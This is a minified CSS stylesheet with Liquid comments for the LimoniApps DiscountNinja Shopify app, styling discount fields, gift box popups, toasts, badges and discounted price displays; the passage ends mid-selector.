.limoniapps-discountninja-shortcode-original_price{display:none}.limoniapps-discountninja-presuffix{display:flex;align-items:center;box-sizing:border-box}.limoniapps-discountninja-cartdiscountfield-discountcode{display:inline-block;border-radius:4px;background-color:rgba(113,113,113,.11);color:#717171;font-size:0.88em;line-height:14px;padding:10px;overflow:hidden;cursor:default}.limoniapps-discountninja-cartdiscountfield-discountcode.limoniapps-discountninja-discountcode-invalid{text-decoration-line:line-through;color:#71717160}.limoniapps-discountninja-cartdiscountfield-discountcode-close{stroke:rgba(113,113,113,.9);width:12px;height:12px;vertical-align:middle;fill:currentColor;margin-left:10px;cursor:pointer}.limoniapps-discountninja-cartdiscountfield-discountcode-code{text-transform:uppercase}.limoniapps-discountninja-promotioncard-productpage p{margin:0}#LimoniApps-DiscountNinja-Checkout .limoniapps-content{display:table;min-height:150px;width:300px;border:0;border-radius:5px}#LimoniApps-DiscountNinja-Checkout .limoniapps-popup-vertical-align-center{vertical-align:middle}#LimoniApps-DiscountNinja-Checkout .limoniapps-body{padding-left:20px;padding-right:20px;display:table-cell;vertical-align:middle}#LimoniApps-DiscountNinja-Checkout-Dots{position:absolute!important;font-size:3.12em!important;line-height:50px!important;color:rgba(0,0,0,.3)!important;bottom:30px!important;left:130px!important}#LimoniApps-DiscountNinja-Checkout p{color:#3a3a3a}svg.limoniapps-discountninja-icon-discount{height:16px;width:16px;padding-top:3px}.limoniapps-discountninja-cart-subtotal-comment p,.limoniapps-discountninja-cart-product-comment p{margin:0}.limoniapps-discountninja-cart-item-quantity{display:inherit}.limoniapps-discountninja-cart-item-quantity.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-quantity-hide{visibility:hidden}.limoniapps-discountninja-cart-item-quantity-disable{cursor:not-allowed}.limoniapps-discountninja-cart-item-quantity-disable span,.limoniapps-discountninja-cart-item-quantity-disable button,.limoniapps-discountninja-cart-item-quantity-disable a,.limoniapps-discountninja-cart-item-quantity-disable div{pointer-events:none;color:#aaa!important}.limoniapps-discountninja-cart-item-quantity-disable input{pointer-events:none;color:#aaa!important;background-color:#eee!important}input.limoniapps-discountninja-cart-item-quantity-disable{pointer-events:none;color:#aaa!important}input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-outer-spin-button,input.limoniapps-discountninja-cart-item-quantity-disable::-webkit-inner-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-outer-spin-button,.limoniapps-discountninja-cart-item-quantity-disable input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}input.limoniapps-discountninja-cart-item-quantity-disable[type=number],.limoniapps-discountninja-cart-item-quantity-disable input[type=number]{-moz-appearance:textfield}.limoniapps-discountninja-align-center .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right .limoniapps-discountninja-discountedprice{justify-content:right}input.limoniapps-discountninja-cartdiscountfield-input,input[type='text'].limoniapps-discountninja-cartdiscountfield-input{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:text;outline:0;box-shadow:none}input.limoniapps-discountninja-cartdiscountfield-apply,input[type='button'].limoniapps-discountninja-cartdiscountfield-apply,button.limoniapps-discountninja-cartdiscountfield-apply,button[type='button'].limoniapps-discountninja-cartdiscountfield-apply{font-size:.8em;height:45px;min-width:unset;line-height:unset;cursor:pointer;outline:0;box-shadow:none}.limoniapps-giftbox-button{position:fixed;z-index:10000}.limoniapps-giftbox-button.limoniapps-right-bottom{right:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-left-bottom{left:30px;bottom:30px}.limoniapps-giftbox-button.limoniapps-right-top{right:30px;top:30px}.limoniapps-giftbox-button.limoniapps-left-top{left:30px;top:30px}.limoniapps-giftbox-button.limoniapps-giftbox-button-sm{height:40px;width:40px}.limoniapps-giftbox-button.limoniapps-giftbox-button-md{height:60px;width:60px}.limoniapps-giftbox-button.limoniapps-giftbox-button-lg{height:80px;width:80px}.limoniapps-giftbox-button .limoniapps-icon{position:absolute}.limoniapps-giftbox-button .limoniapps-icon-collapsed{height:30px}.limoniapps-giftbox-button .limoniapps-icon-open{opacity:1;transform:rotate(0deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-open{opacity:0;transform:rotate(-30deg);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-icon-collapsed{opacity:0;transform:rotate(30deg) scale(0);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed .limoniapps-icon-collapsed{opacity:1;transform:rotate(0deg) scale(1);transition:transform .16s linear 0s,opacity .08s linear 0s}.limoniapps-giftbox-button .limoniapps-giftbox{position:fixed;background-color:#fff;overflow:hidden;top:0;left:0;right:0;bottom:0;animation-duration:1s;animation-fill-mode:both;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;max-height:100vh;width:100%;z-index:2;display:flex;flex-direction:column}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-animation-done .limoniapps-giftbox{display:none}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed):not(.limoniapps-animation-done) .limoniapps-giftbox{opacity:0}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:15px 50px 15px 20px;border-bottom:1px solid #eee;display:flex;align-items:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{font-size:1.88em;position:absolute;right:10px;border-radius:3px;padding:2px 15px 5px 15px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:active,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:focus,.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close:hover{background-color:rgba(0,0,0,.1)}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details{flex:1}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-title{font-size:1em;font-weight:600}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-header-details .limoniapps-subtitle{margin-top:5px;font-size:0.75em}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-list{padding:0 10px;border-bottom:10px solid #fff;overflow-y:auto}.limoniapps-giftbox-button .limoniapps-list-item{flex:1;display:flex;flex-direction:row;border:1px solid #eee;padding:10px;border-radius:5px;margin-top:10px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container{width:65px;display:flex;flex-direction:column}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-img-container img{width:100%}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details{flex:1;padding-left:15px}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-title{font-weight:600}.limoniapps-giftbox-button .limoniapps-list-item .limoniapps-item-details .limoniapps-item-description{font-size:0.75em}@keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInUp{from{transform:translate3d(0,40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@-webkit-keyframes fadeOutUp{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,-40px,0);opacity:0}}@keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@-webkit-keyframes fadeInDown{from{transform:translate3d(0,-40px,0)}to{transform:translate3d(0,0,0);opacity:1}}@keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}@-webkit-keyframes fadeOutDown{from{transform:translate3d(0,0,0)}to{transform:translate3d(0,40px,0);opacity:0}}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-bottom .limoniapps-giftbox{display:flex;animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button:not(.limoniapps-giftbox-button-collapsed).limoniapps-left-top .limoniapps-giftbox{display:flex;animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-bottom .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-bottom .limoniapps-giftbox{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-right-top .limoniapps-giftbox,.limoniapps-giftbox-button.limoniapps-giftbox-button-collapsed.limoniapps-left-top .limoniapps-giftbox{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.limoniapps-giftbox-button .limoniapps-notification-count{position:absolute;right:-2px;width:20px;height:20px;display:flex;font-size:0.69em;line-height:11px;align-items:center;justify-content:center;color:#fff;border-radius:50%;background:#f00;z-index:1}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-notification-count{top:-2px}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-notification-count,.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-notification-count{bottom:-2px}.limoniapps-giftbox-button .limoniapps-giftbox-trigger{height:100%;width:100%;position:absolute;top:0;left:0;display:flex;justify-content:center;align-items:center;cursor:pointer;background-color:#fff;border-radius:50%;box-shadow:rgba(0,0,0,.1) 0 1px 8px 0}@media(min-width:576px){.limoniapps-giftbox-button .limoniapps-giftbox{border-radius:8px;box-shadow:rgba(0,0,0,.16) 0 5px 40px;max-height:330px;width:300px;position:absolute}.limoniapps-giftbox-button.limoniapps-right-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);right:0;left:auto;top:auto}.limoniapps-giftbox-button.limoniapps-left-bottom .limoniapps-giftbox{bottom:calc(100% + 30px);left:0;right:auto;top:auto}.limoniapps-giftbox-button.limoniapps-right-top .limoniapps-giftbox{top:calc(100% + 30px);right:0;left:auto;bottom:auto}.limoniapps-giftbox-button.limoniapps-left-top .limoniapps-giftbox{top:calc(100% + 30px);left:0;right:auto;bottom:auto}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-title{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-subtitle{text-align:center}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header{padding:20px}.limoniapps-giftbox-button .limoniapps-giftbox .limoniapps-giftbox-header .limoniapps-giftbox-close{display:none}}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced,.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced{display:inline-block;text-align:right}.limoniapps-discountninja-productprice-replaced p{margin:0}.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-otherpage{width:100%}.limoniapps-discountninja-subtotalcomment-summary-table{width:100%;text-align:right;display:inline-block;font-size:1em;box-sizing:border-box}.limoniapps-discountninja-subtotalcomment-summary-header{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body{padding:10px;text-align:left}.limoniapps-discountninja-subtotalcomment-summary-body-row{text-align:right}.limoniapps-discountninja-subtotalcomment-summary-footer{padding:10px;text-align:left}.limoniapps-discountninja-cartdiscountfield-footer{border-bottom:1px dashed;display:inline-block;cursor:help;position:relative;height:20px}.limoniapps-discountninja-cartdiscountfield-footer-onhover{width:200px;min-height:75px;padding:10px;background-color:#333;color:#fff;border-radius:5px;margin-top:10px;position:absolute}.limoniapps-discountninja-cartdiscountfield-footer-onhover p{color:#fff;line-height:16px}.limoniapps-discountninja-cartdiscountfield-link{text-decoration-line:underline;cursor:pointer}.limoniapps-discountninja-promotioncard-productpage p{color:unset;line-height:unset}.limoniapps-discountninja-drawercart-root.limoniapps-discountninja-zindex{z-index:99980}.limoniapps-discountninja-drawercart-wrapper.limoniapps-discountninja-zindex{z-index:99970}.limoniapps-discountninja-cart-item-product-price{display:inline-block}.limoniapps-discountninja-cart-item-line-price{display:inline-block}.limoniapps-discountninja-cart-item-product-price.limoniapps-table-cell,.limoniapps-discountninja-cart-item-line-price.limoniapps-table-cell{display:table-cell}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left{text-align:left}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right{text-align:right}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-center,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-center{text-align:center}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-left .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-left .limoniapps-discountninja-discountedprice{align-items:start}.limoniapps-discountninja-cart-item-product-price.limoniapps-align-right .limoniapps-discountninja-discountedprice,.limoniapps-discountninja-cart-item-line-price.limoniapps-align-right .limoniapps-discountninja-discountedprice{align-items:end}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{width:100%}.limoniapps-discountninja-spinner{display:inline-flex;border-radius:50%;height:20px;width:20px;margin-right:10px;min-width:20px;min-height:20px;border:3px solid rgba(150,150,150,.2);border-left:3px solid #969696;-webkit-animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear;animation:limoniapps-discountninja-spinner-animation 1.2s infinite linear}@-webkit-keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes limoniapps-discountninja-spinner-animation{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.limoniapps-discountninja-buynowbutton{display:none}.limoniapps-discountninja-cart-promotionsummary{display:flex;width:100%;flex-direction:row;justify-content:flex-end}.limoniapps-discountninja-cartsummary-table{display:table}.limoniapps-discountninja-cartsummary-row{display:table-row;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell{display:table-cell;vertical-align:middle}.limoniapps-discountninja-cartsummary-cell-amount{width:100px;min-width:100px;text-align:right}.limoniapps-discountninja-cartsummary-cell-label{width:100%}html[dir="rtl"] .limoniapps-discountninja-cartsummary-cell-label{text-align:right}.limoniapps-discountninja-hidethirdpartybadges .smbdg_item,.limoniapps-discountninja-hidethirdpartybadges .sticker,.limoniapps-discountninja-hidethirdpartybadges .sale_banner{display:none}button .limoniapps-discountninja-productprice{display:inline-block}@media(max-width:501px){.limoniapps-discountninja-align-center-mobile .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-mobile .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-mobile .limoniapps-discountninja-discountedprice{justify-content:right}}@media(min-width:502px){.limoniapps-discountninja-align-center-desktop .limoniapps-discountninja-discountedprice{justify-content:center}.limoniapps-discountninja-align-left-desktop .limoniapps-discountninja-discountedprice{justify-content:left}.limoniapps-discountninja-align-right-desktop .limoniapps-discountninja-discountedprice{justify-content:right}}#LimoniApps-DiscountNinja-RefreshPage-Toast{background-color:#333;color:#fff}#LimoniApps-DiscountNinja-GWP-Toast{background-color:#333;color:#fff}.limoniapps-discountninja-toast{visibility:hidden;min-width:250px;margin-left:-125px;text-align:center;border-radius:5px;padding:16px;position:fixed;z-index:999999;left:50%}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom{bottom:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top{top:50px}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-bottom.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s;animation:limoniapps-discountninja-bottom-fadein .5s,limoniapps-discountninja-bottom-fadeout .5s 4.5s}.limoniapps-discountninja-toast.limoniapps-discountninja-toast-top.limoniapps-discountninja-toast-show{visibility:visible;-webkit-animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s;animation:limoniapps-discountninja-top-fadein .5s,limoniapps-discountninja-top-fadeout .5s 4.5s}@-webkit-keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@keyframes limoniapps-discountninja-bottom-fadein{from{bottom:0;opacity:0}to{bottom:50px;opacity:1}}@-webkit-keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@keyframes limoniapps-discountninja-bottom-fadeout{from{bottom:50px;opacity:1}to{bottom:0;opacity:0}}@-webkit-keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@keyframes limoniapps-discountninja-top-fadein{from{top:0;opacity:0}to{top:50px;opacity:1}}@-webkit-keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}@keyframes limoniapps-discountninja-top-fadeout{from{top:50px;opacity:1}to{top:0;opacity:0}}.la-dn-volumediscount-table .la-dn-list{border:1px solid #cfcfcf;border-radius:6px}.la-dn-volumediscount-table .la-dn-list-item{display:flex;justify-content:space-evenly;height:44px;align-items:center;border-bottom:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item:nth-last-child(1){border-bottom:unset}.la-dn-volumediscount-table .la-dn-list-item-content{display:flex;align-items:center;width:40%;font-weight:400;line-height:20px;height:100%}.la-dn-volumediscount-table.la-dn-column-border .la-dn-list-item-content{border-right:1px solid #cfcfcf}.la-dn-volumediscount-table .la-dn-list-item .la-dn-list-item-content:nth-last-child(1){border-right:unset}.limoniapps-discountninja-badge.auto{width:auto;height:auto}.limoniapps-discountninja-badge[data-style=rectangle].auto .limoniapps-discountninja-badge-inner-border{padding:2px 10px}.limoniapps-discountninja-badge[data-style=circle].auto .limoniapps-discountninja-badge-inner-border{padding:10px}.limoniapps-discountninja-badge.auto .limoniapps-discountninja-badge-inner-border div{line-height:unset}

/*{%- comment -%} Default Notification style {%- endcomment -%}*/
.limoniapps-notification .limoniapps-col-image{width:0%}.limoniapps-notification{border-style:solid;border-radius:6px;border-color:#323232;border-width:1px;background-color:#fff;left:20px;bottom:10px}.limoniapps-notification .limoniapps-col-info{padding-left:20px;padding-right:20px;padding-bottom:20px;padding-top:20px}.limoniapps-notification .limoniapps-title.maximized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-title.minimized .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-body .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-footer .text-wrapper{color:#000}.limoniapps-notification .limoniapps-message-timerfooter .text-wrapper{color:#000}.limoniapps-notification .limoniapps-close{color:#fff;font-size:0}.limoniapps-notification .limoniapps-minimize{color:#323232;font-size:1.75em}.limoniapps-notification .limoniapps-offercount, .limoniapps-offercount-minimized{background-color:#ff0404;color:#fff;border-style:solid;border-radius:100%;border-color:#fff;border-width:2px;font-size:.875em} .limoniapps-svg-notification-arrow{width:16px;height:16px;}.limoniapps-svg-notification-arrow-up{transform:scale(1,-1) translateY(-560px);}

/*{%- comment -%} Default Stickybar style {%- endcomment -%}*/
.limoniapps-sticky-bar .limoniapps-box {background-color: black} .limoniapps-sticky-bar .limoniapps-close{color:#fff;font-size:1.5em}

/*{%- comment -%} Badge style for checkout test {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='CHECKOUTTEST_OFFER_1'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);color:white; }

.money:not(.limoniapps-discountninja-block-stop) {-webkit-animation: animationLimoniAppsPricesBlock 4s ease-out;-moz-animation: animationLimoniAppsPricesBlock 4s ease-out;-o-animation: animationLimoniAppsPricesBlock 4s ease-out;animation: animationLimoniAppsPricesBlock 4s ease-out;}
.limoniapps-discountninja-block-lookupcode {-webkit-animation: animationLimoniAppsBlock 10s ease-out;-moz-animation: animationLimoniAppsBlock 10s ease-out;-o-animation: animationLimoniAppsBlock 10s ease-out;animation: animationLimoniAppsBlock 10s ease-out;position: relative;}
/*{%- comment -%} Hide Dynamic Checkout buttons and Buy Now buttons {%- endcomment -%}*/
[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] .additional-checkout-button,[la-dn-allow-hiding-dynamic-checkout-buttons] .shopify-payment-button,[la-dn-allow-hiding-dynamic-checkout-buttons] [data-shopify="dynamic-checkout-cart"],[la-dn-allow-hiding-dynamic-checkout-buttons] .paypal-buttons,[la-dn-allow-hiding-dynamic-checkout-buttons] #slidecarthq .additional-buttons { visibility: hidden; opacity: 0; pointer-events: none; height: 0; }
/* Settings level widget style */
/*{%- comment -%} Promotion summary {%- endcomment -%}*/
.limoniapps-discountninja-cart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:350px;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-subtotalcomment-summary-table{margin-left:0px;margin-right:0px;margin-bottom:0px;margin-top:0px;text-align:right;width:100%;border-style: none; border-radius: 3px;border-color:rgb(100,100,100);border-width:1px;} .limoniapps-discountninja-subtotalcomment-summary-header{border-bottom:none rgb(100,100,100) 1px;background-color:rgba(255,255,255,0);} .limoniapps-discountninja-subtotalcomment-summary-body{background-color:#ffffff;} .limoniapps-discountninja-subtotalcomment-summary-footer{border-top:none rgb(100,100,100) 1px;background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-subtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discount-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-total-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-label{background-color:rgb(255,255,255);} .limoniapps-discountninja-subtotalcomment-summary-footer .limoniapps-discountninja-cartsummary-cell-discountedtotal-amount{background-color:rgb(255,255,255);} .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-promotionsummary .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount, .limoniapps-discountninja-cart-root .limoniapps-discountninja-cart-product-comment-injected .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important } .limoniapps-discountninja-drawercart-root-custom .limoniapps-discountninja-cart-item-product-comment .limoniapps-discountninja-discountedamount {color: rgb(46, 204, 64) !important }

/*{%- comment -%} Notification {%- endcomment -%}*/
.limoniapps-notification{animation-iteration-count: 1} .limoniapps-notification, .limoniapps-notification div, .limoniapps-notification span, .limoniapps-notification a {}

/*{%- comment -%} Sticky bar {%- endcomment -%}*/
.limoniapps-sticky-bar, .limoniapps-sticky-bar div, .limoniapps-sticky-bar span, .limoniapps-sticky-bar a {}

/*{%- comment -%} Collection badge {%- endcomment -%}*/
.limoniapps-discountninja-badge, .limoniapps-discountninja-badge div, .limoniapps-discountninja-badge span, .limoniapps-discountninja-badge a {}

/*{%- comment -%} Product page banner {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage, .limoniapps-discountninja-promotioncard-productpage div, .limoniapps-discountninja-promotioncard-productpage span, .limoniapps-discountninja-promotioncard-productpage a {}

/*{%- comment -%} DP {%- endcomment -%}*/
.limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.5rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-productprice-replaced.limoniapps-discountninja-productpage .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1.25rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.25rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-item-line-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-original_price .money { color: rgb(17, 17, 17) !important; font-size:1rem !important; font-weight: 300 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price, .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .limoniapps-discountninja-shortcode-discounted_price .money { color: rgb(46, 204, 64) !important; font-size:1.5rem !important; font-weight: 700 !important;  } .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .prefix {background-color:rgb(46, 204, 64);border-style: solid; border-radius: 2px;border-color:rgb(46, 204, 64);border-width:1px;;} .limoniapps-discountninja-cart-subtotal-price .limoniapps-discountninja-productprice-replaced .suffix {background-color:rgb(255, 255, 255);border-style: dashed; border-radius: 0px;border-color:rgb(97, 0, 255);border-width:2px;;}.limoniapps-discountninja-drawercart-root .limoniapps-discountninja-cart-item-product-price .limoniapps-discountninja-productprice-replaced 